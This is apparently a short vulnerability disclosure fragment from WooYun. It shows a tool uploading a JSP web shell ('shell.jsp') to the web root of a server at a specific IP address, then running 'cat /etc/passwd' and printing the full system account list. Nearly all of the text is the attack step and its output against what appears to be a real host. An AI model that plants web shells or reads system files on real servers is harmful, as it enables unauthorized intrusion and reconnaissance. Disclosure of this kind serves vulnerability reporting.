 Url: http://219.148.22.24:8080
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: cat /etc/passwd
Execute
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
ident:x:100:101::/home/ident:/sbin/nologin
www.wooyun.org